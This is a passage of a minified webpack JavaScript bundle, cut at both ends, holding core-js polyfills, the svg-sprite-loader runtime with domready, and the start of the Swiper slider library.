t.value;this.inner=null}catch(o){c(n,"throw",o)}if(t=a(i(this.next,n)),this.done=!!t.done)return;try{this.inner=u(r(t.value,this.counter++),!1)}catch(o){c(n,"throw",o)}}});r({target:"Iterator",proto:!0,real:!0,forced:m},{flatMap:function(t){a(this);try{o(t)}catch(e){c(this,"throw",e)}return v?i(v,this,t):new g(s(this),{mapper:t,inner:null})}})},30684:function(t){"use strict";t.exports=function(t,e){var n="function"==typeof Iterator&&Iterator.prototype[t];if(n)try{n.call({next:null},e).next()}catch(r){return!0}}},31698:function(t,e,n){"use strict";var r=n(46518),i=n(44204),o=n(39835),a=n(84916),s=!a("union")||!o("union");r({target:"Set",proto:!0,real:!0,forced:s},{union:i})},32221:function(t,e,n){"use strict";var r=n(50650),i=n(94007),o=n(98411),a=n(37412);t.exports=a||r.call(o,i)},32475:function(t,e,n){"use strict";var r=n(46518),i=n(28527),o=n(84916),a=!o("isSupersetOf",function(t){return!t});r({target:"Set",proto:!0,real:!0,forced:a},{isSupersetOf:i})},32603:function(t,e,n){"use strict";var r=n(655);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},33110:function(t,e,n){"use strict";var r=n(46518),i=n(97751),o=n(18745),a=n(69565),s=n(79504),u=n(79039),l=n(34376),c=n(94901),p=n(65810),f=n(10757),d=n(22195),h=n(655),v=n(67680),m=n(616),g=n(33392),y=n(4495),w=n(27819),b=String,_=i("JSON","stringify"),x=s(/./.exec),S=s("".charAt),T=s("".charCodeAt),E=s("".replace),k=s("".slice),C=s([].push),A=s(1.1.toString),O=/[\uD800-\uDFFF]/g,M=/^[\uD800-\uDBFF]$/,I=/^[\uDC00-\uDFFF]$/,P=g(),z=P.length,R=!y||u(function(){var t=i("Symbol")("stringify detection");return"[null]"!==_([t])||"{}"!==_({a:t})||"{}"!==_(Object(t))}),j=u(function(){return'"\\udf06\\ud834"'!==_("\udf06\ud834")||'"\\udead"'!==_("\udead")}),D=R?function(t,e){var n=v(arguments),r=$(e);if(c(r)||void 0!==t&&!f(t))return n[1]=function(t,e){if(c(r)&&(e=a(r,this,b(t),e)),!f(e))return e},o(_,null,n)}:_,L=function(t,e,n){var r=S(n,e-1),i=S(n,e+1);return x(M,t)&&!x(I,i)||x(I,t)&&!x(M,r)?"\\u"+A(T(t,0),16):t},$=function(t){if(c(t))return t;if(l(t)){for(var e=t.length,n=[],r=0;r<e;r++){var i=t[r];"string"==typeof i?C(n,i):"number"!=typeof i&&"Number"!==d(i)&&"String"!==d(i)||C(n,h(i))}var o=n.length,a=!0;return function(t,e){if(a)return a=!1,e;if(l(this))return e;for(var r=0;r<o;r++)if(n[r]===t)return e}}};_&&r({target:"JSON",stat:!0,arity:3,forced:R||j||!w},{stringify:function(t,e,n){var r=$(e),i=[],o=D(t,function(t,e){var n=c(r)?a(r,this,b(t),e):e;return!w&&p(n)?P+(C(i,n.rawJSON)-1):n},n);if("string"!=typeof o)return o;if(j&&(o=E(o,O,L)),w)return o;for(var s="",u=o.length,l=0;l<u;l++){var f=S(o,l);if('"'===f){var d=m(o,++l).end-1,h=k(o,l,d);s+=k(h,0,z)===P?i[k(h,z)]:'"'+h+'"',l=d}else s+=f}return s}})},33370:function(t,e,n){"use strict";var r=n(5502);t.exports=function(t){return r(t)||0===t?t:t<0?-1:1}},33392:function(t,e,n){"use strict";var r=n(79504),i=0,o=Math.random(),a=r(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},33637:function(t,e,n){n(44114),n(18111),n(22489),n(20116),n(7588),n(61701),n(18237),function(e,n){t.exports=n()}(0,function(){"use strict";"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self&&self;function t(t,e){return e={exports:{}},t(e,e.exports),e.exports}var e=t(function(t,e){(function(e,n){t.exports=n()})(0,function(){function t(t){var e=t&&"object"===typeof t;return e&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(t){return Array.isArray(t)?[]:{}}function n(n,r){var i=r&&!0===r.clone;return i&&t(n)?o(e(n),n,r):n}function r(e,r,i){var a=e.slice();return r.forEach(function(r,s){"undefined"===typeof a[s]?a[s]=n(r,i):t(r)?a[s]=o(e[s],r,i):-1===e.indexOf(r)&&a.push(n(r,i))}),a}function i(e,r,i){var a={};return t(e)&&Object.keys(e).forEach(function(t){a[t]=n(e[t],i)}),Object.keys(r).forEach(function(s){t(r[s])&&e[s]?a[s]=o(e[s],r[s],i):a[s]=n(r[s],i)}),a}function o(t,e,o){var a=Array.isArray(e),s=o||{arrayMerge:r},u=s.arrayMerge||r;return a?Array.isArray(t)?u(t,e,o):n(e,o):i(t,e,o)}return o.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce(function(t,n){return o(t,n,e)})},o})});function r(t){return t=t||Object.create(null),{on:function(e,n){(t[e]||(t[e]=[])).push(n)},off:function(e,n){t[e]&&t[e].splice(t[e].indexOf(n)>>>0,1)},emit:function(e,n){(t[e]||[]).map(function(t){t(n)}),(t["*"]||[]).map(function(t){t(e,n)})}}}var i=t(function(t,e){var n={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}};e.default=n,t.exports=e.default}),o=function(t){return Object.keys(t).map(function(e){var n=t[e].toString().replace(/"/g,"&quot;");return e+'="'+n+'"'}).join(" ")},a=i.svg,s=i.xlink,u={};u[a.name]=a.uri,u[s.name]=s.uri;var l,c=function(t,n){void 0===t&&(t="");var r=e(u,n||{}),i=o(r);return"<svg "+i+">"+t+"</svg>"},p=i.svg,f=i.xlink,d={attrs:(l={style:["position: absolute","width: 0","height: 0"].join("; "),"aria-hidden":"true"},l[p.name]=p.uri,l[f.name]=f.uri,l)},h=function(t){this.config=e(d,t||{}),this.symbols=[]};h.prototype.add=function(t){var e=this,n=e.symbols,r=this.find(t.id);return r?(n[n.indexOf(r)]=t,!1):(n.push(t),!0)},h.prototype.remove=function(t){var e=this,n=e.symbols,r=this.find(t);return!!r&&(n.splice(n.indexOf(r),1),r.destroy(),!0)},h.prototype.find=function(t){return this.symbols.filter(function(e){return e.id===t})[0]||null},h.prototype.has=function(t){return null!==this.find(t)},h.prototype.stringify=function(){var t=this.config,e=t.attrs,n=this.symbols.map(function(t){return t.stringify()}).join("");return c(n,e)},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){this.symbols.forEach(function(t){return t.destroy()})};var v=function(t){var e=t.id,n=t.viewBox,r=t.content;this.id=e,this.viewBox=n,this.content=r};v.prototype.stringify=function(){return this.content},v.prototype.toString=function(){return this.stringify()},v.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach(function(e){return delete t[e]})};var m=function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n},g=function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"===typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return m(c(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(v),y={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},w=function(t){return Array.prototype.slice.call(t,0)},b={isChrome:function(){return/chrome/i.test(navigator.userAgent)},isFirefox:function(){return/firefox/i.test(navigator.userAgent)},isIE:function(){return/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)},isEdge:function(){return/edge/i.test(navigator.userAgent)}},_=function(t,e){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!1,!1,e),window.dispatchEvent(n)},x=function(t){var e=[];return w(t.querySelectorAll("style")).forEach(function(t){t.textContent+="",e.push(t)}),e},S=function(t){return(t||window.location.href).split("#")[0]},T=function(t){angular.module("ng").run(["$rootScope",function(e){e.$on("$locationChangeSuccess",function(e,n,r){_(t,{oldUrl:r,newUrl:n})})}])},E="linearGradient, radialGradient, pattern, mask, clipPath",k=function(t,e){return void 0===e&&(e=E),w(t.querySelectorAll("symbol")).forEach(function(t){w(t.querySelectorAll(e)).forEach(function(e){t.parentNode.insertBefore(e,t)})}),t};function C(t,e){var n=w(t).reduce(function(t,n){if(!n.attributes)return t;var r=w(n.attributes),i=e?r.filter(e):r;return t.concat(i)},[]);return n}var A=i.xlink.uri,O="xlink:href",M=/[{}|\\\^\[\]`"<>]/g;function I(t){return t.replace(M,function(t){return"%"+t[0].charCodeAt(0).toString(16).toUpperCase()})}function P(t){return t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function z(t,e,n){return w(t).forEach(function(t){var r=t.getAttribute(O);if(r&&0===r.indexOf(e)){var i=r.replace(e,n);t.setAttributeNS(A,O,i)}}),t}var R,j=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],D=j.map(function(t){return"["+t+"]"}).join(","),L=function(t,e,n,r){var i=I(n),o=I(r),a=t.querySelectorAll(D),s=C(a,function(t){var e=t.localName,n=t.value;return-1!==j.indexOf(e)&&-1!==n.indexOf("url("+i)});s.forEach(function(t){return t.value=t.value.replace(new RegExp(P(i),"g"),o)}),z(e,i,o)},$={MOUNT:"mount",SYMBOL_MOUNT:"symbol_mount"},N=function(t){function n(n){var i=this;void 0===n&&(n={}),t.call(this,e(y,n));var o=r();this._emitter=o,this.node=null;var a=this,s=a.config;if(s.autoConfigure&&this._autoConfigure(n),s.syncUrlsWithBaseTag){var u=document.getElementsByTagName("base")[0].getAttribute("href");o.on($.MOUNT,function(){return i.updateUrls("#",u)})}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,s.listenLocationChangeEvent&&window.addEventListener(s.locationChangeEvent,l),s.locationChangeAngularEmitter&&T(s.locationChangeEvent),o.on($.MOUNT,function(t){s.moveGradientsOutsideSymbol&&k(t)}),o.on($.SYMBOL_MOUNT,function(t){s.moveGradientsOutsideSymbol&&k(t.parentNode),(b.isIE()||b.isEdge())&&x(t)})}t&&(n.__proto__=t),n.prototype=Object.create(t&&t.prototype),n.prototype.constructor=n;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},n.prototype._autoConfigure=function(t){var e=this,n=e.config;"undefined"===typeof t.syncUrlsWithBaseTag&&(n.syncUrlsWithBaseTag="undefined"!==typeof document.getElementsByTagName("base")[0]),"undefined"===typeof t.locationChangeAngularEmitter&&(n.locationChangeAngularEmitter="undefined"!==typeof window.angular),"undefined"===typeof t.moveGradientsOutsideSymbol&&(n.moveGradientsOutsideSymbol=b.isFirefox())},n.prototype._handleLocationChange=function(t){var e=t.detail,n=e.oldUrl,r=e.newUrl;this.updateUrls(n,r)},n.prototype.add=function(e){var n=this,r=t.prototype.add.call(this,e);return this.isMounted&&r&&(e.mount(n.node),this._emitter.emit($.SYMBOL_MOUNT,e.node)),r},n.prototype.attach=function(t){var e=this,n=this;if(n.isMounted)return n.node;var r="string"===typeof t?document.querySelector(t):t;return n.node=r,this.symbols.forEach(function(t){t.mount(n.node),e._emitter.emit($.SYMBOL_MOUNT,t.node)}),w(r.querySelectorAll("symbol")).forEach(function(t){var e=g.createFromExistingNode(t);e.node=t,n.add(e)}),this._emitter.emit($.MOUNT,r),r},n.prototype.destroy=function(){var t=this,e=t.config,n=t.symbols,r=t._emitter;n.forEach(function(t){return t.destroy()}),r.off("*"),window.removeEventListener(e.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},n.prototype.mount=function(t,e){void 0===t&&(t=this.config.mountTo),void 0===e&&(e=!1);var n=this;if(n.isMounted)return n.node;var r="string"===typeof t?document.querySelector(t):t,i=n.render();return this.node=i,e&&r.childNodes[0]?r.insertBefore(i,r.childNodes[0]):r.appendChild(i),this._emitter.emit($.MOUNT,i),i},n.prototype.render=function(){return m(this.stringify())},n.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},n.prototype.updateUrls=function(t,e){if(!this.isMounted)return!1;var n=document.querySelectorAll(this.config.usagesToUpdate);return L(this.node,n,S(t)+"#",S(e)+"#"),!0},Object.defineProperties(n.prototype,i),n}(h),F=t(function(t){
/*!
      * domready (c) Dustin Diaz 2014 - License MIT
      */
!function(e,n){t.exports=n()}(0,function(){var t,e=[],n=document,r=n.documentElement.doScroll,i="DOMContentLoaded",o=(r?/^loaded|^c/:/^loaded|^i|^c/).test(n.readyState);return o||n.addEventListener(i,t=function(){n.removeEventListener(i,t),o=1;while(t=e.shift())t()}),function(t){o?setTimeout(t,0):e.push(t)}})}),B="__SVG_SPRITE_NODE__",U="__SVG_SPRITE__",H=!!window[U];H?R=window[U]:(R=new N({attrs:{id:B,"aria-hidden":"true"}}),window[U]=R);var W=function(){var t=document.getElementById(B);t?R.attach(t):R.mount(document.body,!0)};document.body?W():F(W);var G=R;return G})},33706:function(t,e,n){"use strict";var r=n(79504),i=n(94901),o=n(77629),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},33717:function(t,e){"use strict";e.f=Object.getOwnPropertySymbols},33853:function(t,e,n){"use strict";var r=n(46518),i=n(64449),o=n(84916),a=!o("isDisjointFrom",function(t){return!t});r({target:"Set",proto:!0,real:!0,forced:a},{isDisjointFrom:i})},34154:function(t,e,n){"use strict";var r=n(36955),i=TypeError;t.exports=function(t){if("Uint8Array"===r(t))return t;throw new i("Argument is not an Uint8Array")}},34175:function(t,e,n){"use strict";var r=n(22020),i=function(){return!!r};i.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(t){return!0}},t.exports=i},34226:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(63463),a=n(34154),s=n(55169),u=n(42303);i.Uint8Array&&r({target:"Uint8Array",proto:!0},{setFromHex:function(t){a(this),o(t),s(this.buffer);var e=u(t,this).read;return{read:e,written:e/2}}})},34376:function(t,e,n){"use strict";var r=n(22195);t.exports=Array.isArray||function(t){return"Array"===r(t)}},34456:function(t,e,n){n(44114),n(18111),n(20116),n(7588),n(61701),function(){"use strict";var t,e=function(n,i){if(!(this instanceof e))return new e(n,i);var o={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},a=i&&i.virtualTranslate;i=i||{};var s={};for(var u in i)if("object"!==typeof i[u]||null===i[u]||(i[u].nodeType||i[u]===window||i[u]===document||"undefined"!==typeof r&&i[u]instanceof r||"undefined"!==typeof jQuery&&i[u]instanceof jQuery))s[u]=i[u];else for(var l in s[u]={},i[u])s[u][l]=i[u][l];for(var c in o)if("undefined"===typeof i[c])i[c]=o[c];else if("object"===typeof i[c])for(var p in o[c])"undefined"===typeof i[c][p]&&(i[c][p]=o[c][p]);var f=this;if(f.params=i,f.originalParams=s,f.classNames=[],"undefined"!==typeof t&&"undefined"!==typeof r&&(t=r),("undefined"!==typeof t||(t="undefined"===typeof r?window.Dom7||window.Zepto||window.jQuery:r,t))&&(f.$=t,f.currentBreakpoint=void 0,f.getActiveBreakpoint=function(){if(!f.params.breakpoints)return!1;var t,e=!1,n=[];for(t in f.params.breakpoints)f.params.breakpoints.hasOwnProperty(t)&&n.push(t);n.sort(function(t,e){return parseInt(t,10)>parseInt(e,10)});for(var r=0;r<n.length;r++)t=n[r],t>=window.innerWidth&&!e&&(e=t);return e||"max"},f.setBreakpoint=function(){var t=f.getActiveBreakpoint();if(t&&f.currentBreakpoint!==t){var e=t in f.params.breakpoints?f.params.breakpoints[t]:f.originalParams,n=f.params.loop&&e.slidesPerView!==f.params.slidesPerView;for(var r in e)f.params[r]=e[r];f.currentBreakpoint=t,n&&f.destroyLoop&&f.reLoop(!0)}},f.params.breakpoints&&f.setBreakpoint(),f.container=t(n),0!==f.container.length)){if(f.container.length>1){var d=[];return f.container.each(function(){d.push(new e(this,i))}),d}f.container[0].swiper=f,f.container.data("swiper",f),f.classNames.push(f.params.containerModifierClass+f.params.direction),f.params.freeMode&&f.classNames.push(f.params.containerModifierClass+"free-mode"),f.support.flexbox||(f.classNames.push(f.params.containerModifierClass+"no-flexbox"),f.params.slidesPerColumn=1),f.params.autoHeight&&f.classNames.push(f.params.containerModifierClass+"autoheight"),(f.params.parallax||f.params.watchSlidesVisibility)&&(f.params.watchSlidesProgress=!0),f.params.touchReleaseOnEdges&&(f.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(f.params.effect)>=0&&(f.support.transforms3d?(f.params.watchSlidesProgress=!0,f.classNames.push(f.params.containerModifierClass+"3d")):f.params.effect="slide"),"slide"!==f.params.effect&&f.classNames.push(f.params.containerModifierClass+f.params.effect),"cube"===f.params.effect&&(f.params.resistanceRatio=0,f.params.slidesPerView=1,f.params.slidesPerColumn=1,f.params.slidesPerGroup=1,f.params.centeredSlides=!1,f.params.spaceBetween=0,f.params.virtualTranslate=!0),"fade"!==f.params.effect&&"flip"!==f.params.effect||(f.params.slidesPerView=1,f.params.slidesPerColumn=1,f.params.slidesPerGroup=1,f.params.watchSlidesProgress=!0,f.params.spaceBetween=0,"undefined"===typeof a&&(f.params.virtualTranslate=!0)),f.params.grabCursor&&f.support.touch&&(f.params.grabCursor=!1),f.wrapper=f.container.children("."+f.params.wrapperClass),f.params.pagination&&(f.paginationContainer=t(f.params.pagination),f.params.uniqueNavElements&&"string"===typeof f.params.pagination&&f.paginationContainer.length>1&&1===f.container.find(f.params.pagination).length&&(f.paginationContainer=f.container.find(f.params.pagination)),"bullets"===f.params.paginationType&&f.params.paginationClickable?f.paginationContainer.addClass(f.params.paginationModifierClass+"clickable"):f.params.paginationClickable=!1,f.paginationContainer.addClass(f.params.paginationModifierClass+f.params.paginationType)),(f.params.nextButton||f.params.prevButton)&&(f.params.nextButton&&(f.nextButton=t(f.params.nextButton),f.params.uniqueNavElements&&"string"===typeof f.params.nextButton&&f.nextButton.length>1&&1===f.container.find(f.params.nextButton).length&&(f.nextButton=f.container.find(f.params.nextButton))),f.params.prevButton&&(f.prevButton=t(f.params.prevButton),f.params.uniqueNavElements&&"string"===typeof f.params.prevButton&&f.prevButton.length>1&&1===f.container.find(f.params.prevButton).length&&(f.prevButton=f.container.find(f.params.prevButton)))),f.isHorizontal=function(){return"horizontal"===f.params.direction},f.rtl=f.isHorizontal()&&("rtl"===f.container[0].dir.toLowerCase()||"rtl"===f.container.css("direction")),f.rtl&&f.classNames.push(f.params.containerModifierClass+"rtl"),f.rtl&&(f.wrongRTL="-webkit-box"===f.wrapper.css("display")),f.params.slidesPerColumn>1&&f.classNames.push(f.params.containerModifierClass+"multirow"),f.device.android&&f.classNames.push(f.params.containerModifierClass+"android"),f.container.addClass(f.classNames.join(" ")),f.translate=0,f.progress=0,f.velocity=0,f.lockSwipeToNext=function(){f.params.allowSwipeToNext=!1,!1===f.params.allowSwipeToPrev&&f.params.grabCursor&&f.unsetGrabCursor()},f.lockSwipeToPrev=function(){f.params.allowSwipeToPrev=!1,!1===f.params.allowSwipeToNext&&f.params.grabCursor&&f.unsetGrabCursor()},f.lockSwipes=function(){f.params.allowSwipeToNext=f.params.allowSwipeToPrev=!1,f.params.grabCursor&&f.unsetGrabCursor()},f.unlockSwipeToNext=function(){f.params.allowSwipeToNext=!0,!0===f.params.allowSwipeToPrev&&f.params.grabCursor&&f.setGrabCursor()},f.unlockSwipeToPrev=function(){f.params.allowSwipeToPrev=!0,!0===f.params.allowSwipeToNext&&f.params.grabCursor&&f.setGrabCursor()},f.unlockSwipes=function(){f.params.allowSwipeToNext=f.params.allowSwipeToPrev=!0,f.params.grabCursor&&f.setGrabCursor()},f.setGrabCursor=function(t){f.container[0].style.cursor="move",f.container[0].style.cursor=t?"-webkit-grabbing":"-webkit-grab",f.container[0].style.cursor=t?"-moz-grabbin":"-moz-grab",f.container[0].style.cursor=t?"grabbing":"grab"},f.unsetGrabCursor=function(){f.container[0].style.cursor=""},f.params.grabCursor&&f.setGrabCursor(),f.imagesToLoad=[],f.imagesLoaded=0,f.loadImage=function(t,e,n,r,i,o){var a;function s(){o&&o()}t.complete&&i?s():e?(a=new window.Image,a.onload=s,a.onerror=s,r&&(a.sizes=r),n&&(a.srcset=n),e&&(a.src=e)):s()},f.preloadImages=function(){function t(){"undefined"!==typeof f&&null!==f&&f&&(void 0!==f.imagesLoaded&&f.imagesLoaded++,f.imagesLoaded===f.imagesToLoad.length&&(f.params.updateOnImagesReady&&f.update(),f.emit("onImagesReady",f)))}f.imagesToLoad=f.container.find("img");for(var e=0;e<f.imagesToLoad.length;e++)f.loadImage(f.imagesToLoad[e],f.imagesToLoad[e].currentSrc||f.imagesToLoad[e].getAttribute("src"),f.imagesToLoad[e].srcset||f.imagesToLoad[e].getAttribute("srcset"),f.imagesToLoad[e].sizes||f.imagesToLoad[e].getAttribute("sizes"),!0,t)},f.autoplayTimeoutId=void 0,f.autoplaying=!1,f.autoplayPaused=!1,f.startAutoplay=function(){return"undefined"===typeof f.autoplayTimeoutId&&(!!f.params.autoplay&&(!f.autoplaying&&(f.autoplaying=!0,f.emit("onAutoplayStart",f),void P())))},f.stopAutoplay=function(t){f.autoplayTimeoutId&&(f.autoplayTimeoutId&&clearTimeout(f.autoplayTimeoutId),f.autoplaying=!1,f.autoplayTimeoutId=void 0,f.emit("onAutoplayStop",f))},f.pauseAutoplay=function(t){f.autoplayPaused||(f.autoplayTimeoutId&&clearTimeout(f.autoplayTimeoutId),f.autoplayPaused=!0,0===t?(f.autoplayPaused=!1,P()):f.wrapper.transitionEnd(function(){f&&(f.autoplayPaused=!1,f.autoplaying?P():f.stopAutoplay())}))},f.minTranslate=function(){return-f.snapGrid[0]},f.maxTranslate=function(){return-f.snapGrid[f.snapGrid.length-1]},f.updateAutoHeight=function(){var t,e=[],n=0;if("auto"!==f.params.slidesPerView&&f.params.slidesPerView>1)for(t=0;t<Math.ceil(f.params.slidesPerView);t++){var r=f.activeIndex+t;if(r>f.slides.length)break;e.push(f.slides.eq(r)[0])}else e.push(f.slides.eq(f.activeIndex)[0]);for(t=0;t<e.length;t++)if("undefined"!==typeof e[t]){var i=e[t].offsetHeight;n=i>n?i:n}n&&f.wrapper.css("height",n+"px")},f.updateContainerSize=function(){var t,e;t="undefined"!==typeof f.params.width?f.params.width:f.container[0].clientWidth,e="undefined"!==typeof f.params.height?f.params.height:f.container[0].clientHeight,0===t&&f.isHorizontal()||0===e&&!f.isHorizontal()||(t=t-parseInt(f.container.css("padding-left"),10)-parseInt(f.container.css("padding-right"),10),e=e-parseInt(f.container.css("padding-top"),10)-parseInt(f.container.css("padding-bottom"),10),f.width=t,f.height=e,f.size=f.isHorizontal()?f.width:f.height)},f.updateSlidesSize=function(){f.slides=f.wrapper.children("."+f.params.slideClass),f.snapGrid=[],f.slidesGrid=[],f.slidesSizesGrid=[];var t,e=f.params.spaceBetween,n=-f.params.slidesOffsetBefore,r=0,i=0;if("undefined"!==typeof f.size){var o,a;"string"===typeof e&&e.indexOf("%")>=0&&(e=parseFloat(e.replace("%",""))/100*f.size),f.virtualSize=-e,f.rtl?f.slides.css({marginLeft:"",marginTop:""}):f.slides.css({marginRight:"",marginBottom:""}),f.params.slidesPerColumn>1&&(o=Math.floor(f.slides.length/f.params.slidesPerColumn)===f.slides.length/f.params.slidesPerColumn?f.slides.length:Math.ceil(f.slides.length/f.params.slidesPerColumn)*f.params.slidesPerColumn,"auto"!==f.params.slidesPerView&&"row"===f.params.slidesPerColumnFill&&(o=Math.max(o,f.params.slidesPerView*f.params.slidesPerColumn)));var s,u=f.params.slidesPerColumn,l=o/u,c=l-(f.params.slidesPerColumn*l-f.slides.length);for(t=0;t<f.slides.length;t++){a=0;var p,d,h,v=f.slides.eq(t);if(f.params.slidesPerColumn>1)"column"===f.params.slidesPerColumnFill?(d=Math.floor(t/u),h=t-d*u,(d>c||d===c&&h===u-1)&&++h>=u&&(h=0,d++),p=d+h*o/u,v.css({"-webkit-box-ordinal-group":p,"-moz-box-ordinal-group":p,"-ms-flex-order":p,"-webkit-order":p,order:p})):(h=Math.floor(t/l),d=t-h*l),v.css("margin-"+(f.isHorizontal()?"top":"left"),0!==h&&f.params.spaceBetween&&f.params.spaceBetween+"px").attr("data-swiper-column",d).attr("data-swiper-row",h);"none"!==v.css("display")&&("auto"===f.params.slidesPerView?(a=f.isHorizontal()?v.outerWidth(!0):v.outerHeight(!0),f.params.roundLengths&&(a=I(a))):(a=(f.size-(f.params.slidesPerView-1)*e)/f.params.slidesPerView,f.params.roundLengths&&(a=I(a)),f.isHorizontal()?f.slides[t].style.width=a+"px":f.slides[t].style.height=a+"px"),f.slides[t].swiperSlideSize=a,f.slidesSizesGrid.push(a),f.params.centeredSlides?(n=n+a/2+r/2+e,0===r&&0!==t&&(n=n-f.size/2-e),0===t&&(n=n-f.size/2-e),Math.abs(n)<.001&&(n=0),i%f.params.slidesPerGroup===0&&f.snapGrid.push(n),f.slidesGrid.push(n)):(i%f.params.slidesPerGroup===0&&f.snapGrid.push(n),f.slidesGrid.push(n),n=n+a+e),f.virtualSize+=a+e,r=a,i++)}if(f.virtualSize=Math.max(f.virtualSize,f.size)+f.params.slidesOffsetAfter,f.rtl&&f.wrongRTL&&("slide"===f.params.effect||"coverflow"===f.params.effect)&&f.wrapper.css({width:f.virtualSize+f.params.spaceBetween+"px"}),f.support.flexbox&&!f.params.setWrapperSize||(f.isHorizontal()?f.wrapper.css({width:f.virtualS